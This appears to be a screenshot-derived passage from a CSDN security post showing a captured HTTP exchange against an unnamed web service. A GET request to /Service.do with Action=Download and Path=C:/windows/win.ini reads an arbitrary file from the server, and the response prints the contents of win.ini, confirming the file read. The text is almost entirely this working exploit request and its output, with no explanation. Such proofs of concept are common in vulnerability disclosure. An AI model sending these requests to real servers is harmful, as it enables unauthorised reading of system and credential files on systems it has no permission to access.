 Request
数据包扫描
美化
热加载
构造请求
1 GET /Service.do?Action=Download&Path=C:/windows/win.ini HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
Responses
92bytes / 26ms
美化
请输入定位响应
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename=win.ini
3 Content-Type: application/octet-stream;charset=UTF-8
4 Date: Tue, 18 Jun 2024 09:53:42 GMT
5 Connection: close
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15
CSDN @0xSecl